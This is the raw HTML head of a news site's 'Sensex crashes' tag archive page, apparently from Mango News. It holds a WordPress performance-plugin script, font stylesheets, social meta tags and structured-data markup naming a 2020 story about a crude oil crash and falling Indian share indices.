

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/sensex-crashes/
body_size: 28778
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Sensex crashes Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/sensex-crashes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sensex crashes Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/sensex-crashes/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/sensex-crashes/","url":"https://themangonews.com/tag/sensex-crashes/","name":"Sensex crashes Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/sensex-crashes/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/sensex-crashes/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2020/04/US-Crude-Oil-Witnesses-Life-Time-Crash-BSE-And-Nifty-Shares-Fall-Drastically.jpg","breadcrumb":{"@id":"https://themangonews.com/tag/sensex-crashes/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/sensex-crashes/#primaryimage","url":"https://themangonews.com/storage/2020/04/US-Crude-Oil-Witnesses-Life-Time-Crash-BSE-And-Nifty-Shares-Fall-Drastically.jpg","contentUrl":"https://themangonews.com/storage/2020/04/US-Crude-Oil-Witnesses-Life-Time-Crash-BSE-And-Nifty-Shares-Fall-Drastically.jpg","width":696,"height":457},{"@type":"BreadcrumbList","@id":"https://themangonews.com/tag/sensex-crashes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://themangonews.com/"},{"@type":"ListItem","position":2,"name":"Sensex crashes"}]},{"@type":"WebSite","@id":"https://themangonews.com/#website","url":"https://themangonews.com/","name":"Mango News","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://themangonews.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	


